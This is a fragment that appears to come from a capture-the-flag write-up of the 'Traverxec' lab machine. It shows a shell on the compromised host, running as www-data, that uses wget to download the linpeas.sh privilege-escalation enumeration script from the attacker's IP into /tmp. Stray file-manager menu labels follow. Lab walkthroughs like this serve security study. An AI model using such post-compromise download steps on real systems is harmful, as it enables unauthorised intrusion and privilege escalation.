 www-data@traverxec:/tmp$ wget http://10.10.16.6/linpeas.sh -O linpeas.sh
wget http://10.10.16.6/linpeas.sh -O linpeas.sh
--2022-04-02 12:12:16--  http://10.10.16.6/linpeas.sh
Connecting to 10.10.16.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776131 (758K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 757.94K   411KB/s    in 1.8s
2022-04-02 12:12:19 (411 KB/s) - ‘linpeas.sh’ saved [776131/776131]
www-data@traverxec:/tmp$ ls
ls
linpeas.sh
systemd-private-d9cf9142826c456698c93724d2cddf1c-systemd-timesyncd.service-VtLzNu
vmware-root
vmware-root_597-4013919956
www-data@traverxec:/tmp$ _
下载
设备
文件系统
网络
浏览网络